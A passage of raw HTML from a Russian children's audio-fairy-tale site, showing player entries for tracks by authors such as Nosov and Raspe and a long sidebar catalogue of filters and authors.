class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
